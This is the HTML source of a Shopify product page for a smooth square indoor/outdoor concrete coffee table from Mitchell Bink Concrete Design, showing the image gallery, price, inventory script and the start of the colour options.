        <div class="full-width header_data">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left">

            
              <div class="header-item header-item--logo">
                
  
<style data-shopify>
    .header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 120px;
      -ms-flex: 0 1 120px;
      flex: 0 1 120px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 180px;
        -ms-flex: 0 0 180px;
        flex: 0 0 180px;
      }
    }

    .site-header__logo a {
      width: 120px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 120px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 180px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 180px;
      }
    }
    </style>

    
      <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
    

    
      
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_180x.png?v=1614816608"
          srcset="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_180x.png?v=1614816608 1x, //mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_180x@2x.png?v=1614816608 2x"
          alt="Mitchell Bink Concrete Design"
          width="180"
          height="37"
          itemprop="logo"
          style="object-fit: contain;">
        <img
          class="medium-up--hide"
          src="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_120x.png?v=1614816608"
          srcset="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_120x.png?v=1614816608 1x, //mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_120x@2x.png?v=1614816608 2x"
          alt="Mitchell Bink Concrete Design"
          width="120"
          height="25"
          style="object-fit: contain;">
      </a>
      
    
    
      </div>
    

  

  

  

  




              </div>
            

            
              <div class="header-item header-item--navigation text-center">
                


<ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  >
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        Home
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        The Concrete
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/pages/about-mbcd" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                About Us
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/portfolio" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Portfolio
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/trade-partner-program" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Trade Account Application
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/care-maintenance" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Care &amp; Maintenance
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/terms-conditions" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Terms &amp; Conditions
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/warranty" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Warranty
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/shipping-delivery" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Collection, Shipping &amp; Delivery
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/exchange-replacement-return-repair-refund" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Exchange, Replacement, Return, Repair &amp; Refund
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/after-delivery-installation-or-collection" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                After Delivery, Installation or Collection
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Shop
      </a>
      
<div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">

                  <div class="grid__item medium-up--one-fifth appear-animation appear-delay-2">
                  
                    <div class="h5">
                      <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bathroom Collection</a>
                    </div>

                  

                  
                    <div>
                      <a href="/collections/concrete-vanity-tops" class="site-nav__dropdown-link">
                        Vanity Tops
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/concrete-bathroom-vanity-tops-with-integrated-sinks" class="site-nav__dropdown-link">
                        Vanity Tops with Integrated Sinks
                      </a>
                    </div>
                  
                  </div>
                

                  <div class="grid__item medium-up--one-fifth appear-animation appear-delay-2">
                  
                    <div class="h5">
                      <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Table Collection</a>
                    </div>

                  

                  
                    <div>
                      <a href="/collections/all-tables" class="site-nav__dropdown-link">
                        All Concrete Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/rectangle-tables" class="site-nav__dropdown-link">
                        Rectangle Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/soft-rectangle" class="site-nav__dropdown-link">
                        Soft Rectangle Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/round-concrete-dining-tables" class="site-nav__dropdown-link">
                        Round Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/concrete-square-tables" class="site-nav__dropdown-link">
                        Square Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/oval-tables" class="site-nav__dropdown-link">
                        Oval Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/coffee-tables" class="site-nav__dropdown-link">
                        Coffee & Side Tables
                      </a>
                    </div>
                  
                  </div>
                

                  <div class="grid__item medium-up--one-fifth appear-animation appear-delay-2">
                  
                    <div class="h5">
                      <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Sale</a>
                    </div>

                  

                  
                    <div>
                      <a href="/collections/sale-concrete-tables" class="site-nav__dropdown-link">
                        SALE Concrete Tables
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/sale-bathware" class="site-nav__dropdown-link">
                        SALE Bathware
                      </a>
                    </div>
                  
                    <div>
                      <a href="/collections/sale-concrete-floating-shelf" class="site-nav__dropdown-link">
                        SALE Floating Shelf
                      </a>
                    </div>
                  
                  </div>
                

                  <div class="grid__item medium-up--one-fifth appear-animation appear-delay-2">
                  
                    <div class="h5">
                      <a href="/products/colour-sample-pack" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Colour Samples</a>
                    </div>

                  

                  
                    <div>
                      <a href="/products/colour-sample-pack" class="site-nav__dropdown-link">
                        Order Concrete Colour Samples
                      </a>
                    </div>
                  
                  </div>
                
            </div>
          </div>
        </div>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Say Hello
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/pages/visit-our-showroom" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Visit our Showroom
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/pages/contact-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Contact Us
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

              </div>
            

            

            <div class="header-item header-item--icons">
              <div class="site-nav">
  <div class="site-nav__icons">
    
      <a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    
      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    

    
      <button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button>
    

    <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          </div>

          
        </div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div class="predictive-results hide">
              <div class="page-width">
                <div id="PredictiveResults"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>

  
</div>


</div>

      <main class="main-content" id="MainContent">
        <div id="shopify-section-product-template" class="shopify-section"><script defer src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/collapse@3.x.x.js?v=124560012984669073291765281264"></script>
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/alpine@3.12.2.js?v=72884247658981492941765281264" defer></script>
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/popper@2.js?v=134854811196925441181765281264"></script>



<link href="//mbconcretedesign.com.au/cdn/shop/t/60/assets/accordion.css?v=34259522368423941961765281264" rel="stylesheet" type="text/css" media="all" />
<div
  id="ProductSection-6595618635855"
  class="product-section"
  data-section-id="6595618635855"
  data-section-type="product-template"
  data-product-handle="indoor-outdoor-square-concrete-coffee-table-smooth"
  data-product-url="/products/indoor-outdoor-square-concrete-coffee-table-smooth"
  data-aspect-ratio="100.0"
  data-img-url="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352251"
  
  
    data-inventory="true"
  
  
  
    data-enable-history-state="true"
  
>


<div class="page-content page-content--product">
    <div class="page-width">
      <div class="grid"><div class="grid__item medium-up--one-half product-single__sticky">
           
               <div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-6595618635855 product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div id="ProductPhotos-6595618635855" class="main-slider">

<div class="starting-slide" id="slickSlide" data-index="0" data-title="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">

  
<div class="product-image-main product-image-main--6595618635855"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352251"
          data-photoswipe-width="1080"
          data-photoswipe-height="1080"
          data-index="1"
          data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352251"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design"></div></div>

</div>


<div class="secondary-slide" id="slickSlide" data-index="1" data-title="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">

  
<div class="product-image-main product-image-main--6595618635855"><div class="image-wrap" style="height: 0; padding-bottom: 79.1336502905441%;"><img class=" lazyload"
          data-photoswipe-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352410"
          data-photoswipe-width="3786"
          data-photoswipe-height="2996"
          data-index="2"
          data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352410"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.2636849132176236"
          data-sizes="auto"
          alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design"></div></div>

</div>


<div class="secondary-slide" id="slickSlide" data-index="2" data-title="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">

  
<div class="product-image-main product-image-main--6595618635855"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_1800x1800.webp?v=1767352425"
          data-photoswipe-width="1080"
          data-photoswipe-height="1080"
          data-index="3"
          data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_{width}x.webp?v=1767352425"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design"></div></div>

</div>


<div class="secondary-slide" id="slickSlide" data-index="3" data-title="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">

  
<div class="product-image-main product-image-main--6595618635855"><div class="image-wrap" style="height: 0; padding-bottom: 78.99686520376176%;"><img class=" lazyload"
          data-photoswipe-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352442"
          data-photoswipe-width="3828"
          data-photoswipe-height="3024"
          data-index="4"
          data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352442"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.2658730158730158"
          data-sizes="auto"
          alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design"></div></div>

</div>


<div class="secondary-slide" id="slickSlide" data-index="4" data-title="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">

  
<div class="product-image-main product-image-main--6595618635855"><div class="image-wrap" style="height: 0; padding-bottom: 85.30324400564174%;"><img class=" lazyload"
          data-photoswipe-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352456"
          data-photoswipe-width="3545"
          data-photoswipe-height="3024"
          data-index="5"
          data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352456"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.1722883597883598"
          data-sizes="auto"
          alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design"></div></div>

</div>
</div>

        
<div class="product__photo-dots product__photo-dots--6595618635855"></div>
      </div>

      <div
        id="ProductThumbs-6595618635855"
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left  small--hide"
        data-position="beside"
        data-arrows="true"
        data-aos>
            <div class="product__thumb-item"
              data-index="0"
              data-swatch-color="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
              <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                <a
                  href="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352251"
                  class="product__thumb product__thumb-6595618635855 js-no-transition"
                  data-index="0"
                  data-id="29561699270735"><img class="animation-delay-3 lazyload"
                      data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352251"
                      data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.0"
                      data-sizes="auto"
                      alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
                </a>
              </div>
            </div>
            <div class="product__thumb-item"
              data-index="1"
              data-swatch-color="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
              <div class="image-wrap" style="height: 0; padding-bottom: 79.1336502905441%;">
                <a
                  href="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352410"
                  class="product__thumb product__thumb-6595618635855 js-no-transition"
                  data-index="1"
                  data-id="29561699401807"><img class="animation-delay-6 lazyload"
                      data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352410"
                      data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.2636849132176236"
                      data-sizes="auto"
                      alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
                </a>
              </div>
            </div>
            <div class="product__thumb-item"
              data-index="2"
              data-swatch-color="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
              <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                <a
                  href="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_1800x1800.webp?v=1767352425"
                  class="product__thumb product__thumb-6595618635855 js-no-transition"
                  data-index="2"
                  data-id="29561699336271"><img class="animation-delay-9 lazyload"
                      data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_{width}x.webp?v=1767352425"
                      data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.0"
                      data-sizes="auto"
                      alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
                </a>
              </div>
            </div>
            <div class="product__thumb-item"
              data-index="3"
              data-swatch-color="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
              <div class="image-wrap" style="height: 0; padding-bottom: 78.99686520376176%;">
                <a
                  href="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352442"
                  class="product__thumb product__thumb-6595618635855 js-no-transition"
                  data-index="3"
                  data-id="29561699303503"><img class="animation-delay-12 lazyload"
                      data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352442"
                      data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.2658730158730158"
                      data-sizes="auto"
                      alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
                </a>
              </div>
            </div>
            <div class="product__thumb-item"
              data-index="4"
              data-swatch-color="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
              <div class="image-wrap" style="height: 0; padding-bottom: 85.30324400564174%;">
                <a
                  href="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design_1800x1800.webp?v=1767352456"
                  class="product__thumb product__thumb-6595618635855 js-no-transition"
                  data-index="4"
                  data-id="29561699369039"><img class="animation-delay-15 lazyload"
                      data-src="//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design_{width}x.webp?v=1767352456"
                      data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.1722883597883598"
                      data-sizes="auto"
                      alt="Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design">
                </a>
              </div>
            </div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-6595618635855">
    []
  </script>
            
          </div><div class="grid__item medium-up--one-half">
          <div class="product-single__meta">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    

      
      <span class="divider" aria-hidden="true">/</span>

    
  </nav>



<div class="product-single__vendor"><a href="/collections/vendors?q=Mitchell%20Bink%20Concrete%20Design" title="Mitchell Bink Concrete Design">Mitchell Bink Concrete Design</a>
</div>
              <h1 class="h2 product-single__title">
                Indoor or Outdoor Square Concrete Coffee Table - Smooth
              </h1>
              <span id="PriceA11y-6595618635855" class="visually-hidden">Regular price</span><span
              id="ProductPrice-6595618635855"
              class="product__price"
            >
              $1,500.00
            </span><span
                id="SavePrice-6595618635855"
                class="product__price-savings hide"
              >
                Save Liquid error (snippets/product-template line 160): Computation results in '-Infinity'%
              </span><div class="product__unit-price product__unit-price--spacing product__unit-price-wrapper--6595618635855 hide"><span class="product__unit-price--6595618635855"></span>/<span class="product__unit-base--6595618635855"></span>
            </div><div class="product__policies rte small--text-center">
                <small>Tax included.
<a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</small>
              </div><script>
                // Store inventory quantities in JS because they're no longer
                // available directly in JS when a variant changes.
                // Have an object that holds all potential products so it works
                // with quick view or with multiple featured products.
                window.inventories = window.inventories || {};
                window.inventories['6595618635855'] = {};
                 
                  window.inventories['6595618635855'][39507605880911] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507605913679] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507605946447] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507605979215] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606011983] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606044751] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606077519] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606110287] = {
                    'quantity': -1,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606143055] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606175823] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606208591] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606241359] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606274127] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606306895] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606339663] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606372431] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606405199] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606437967] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606470735] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606503503] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606536271] = {
                    'quantity': -1,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606569039] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606601807] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606634575] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606667343] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606700111] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606732879] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
                  window.inventories['6595618635855'][39507606765647] = {
                    'quantity': 0,
                    'incoming': false,
                    'next_incoming_date': null
                  };
                 
              </script>

              
<hr class="hr--medium">
              

<form method="post" action="/cart/add" id="AddToCartForm-6595618635855" accept-charset="UTF-8" class="product-single__form " enctype="multipart/form-data" data-id="6595618635855"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
 
  <input type="hidden" name="properties[_requires_delivery_access]" value="true" />


  <style>
.timber-type-option input[type="radio"]:checked + .timber-type-swatch {
    border: 1px solid #fff;
    box-shadow: 0 0 0 1px currentColor;
}
.timber-type-radio {
    display: none;
}
span.timber-type-swatch {
    height: 30px;
    width: 30px;
    display: inline-block;
}
label.timber-type-option {
    display: flex;
    align-items: center;
    gap: 10px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: small;
}
@media only screen and (max-width: 768px) {
    .custom-timber-swatches {
        display: flex;
        justify-content: center;
        gap: 10px;
    }
}
</style>

<link href="//mbconcretedesign.com.au/cdn/shop/t/60/assets/components.custom_variant.css?v=76455982374518216401765281264" rel="stylesheet" type="text/css" media="all" />
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/components.custom_variant.js?v=133423134633315613581765281264" defer="defer"></script>

<div class="custom-variant" data-role="main" data-settings-role="unpublished">
        

  <label for="custom_variant_select">Concrete Colour</label>
  <div class="custom-color-swatches">
    
      
      
      <div class="swatch-list">
        <button 
          
          class="active"
          
          id="customDefaultButton"
          type="button"
          title="Pablo White "
          data-title="Pablo White "
          data-index="0"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/pablowhite_small.png?v=11491218365813497071" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Pablo White </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Light Nude "
          data-title="Light Nude "
          data-index="1"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/lightnude_small.png?v=13739561306514723175" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Light Nude </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="White Rain"
          data-title="White Rain"
          data-index="2"
        >
